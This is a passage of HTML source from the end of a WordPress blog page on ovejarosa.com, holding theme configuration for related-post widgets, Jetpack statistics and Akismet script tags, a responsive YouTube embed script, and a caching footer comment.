		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_58696 = {
		id: 58696,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 83,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"post__not_in":[4700],"post_type":"post","posts_per_page":"6","tag":"adolescente-gay,homosexualidad-en-chile,salir-del-armario,visibilidad"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'4700',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "4700" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700643887" id="akismet-frontend-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-02-02 00:25:39 by W3 Total Cache
-->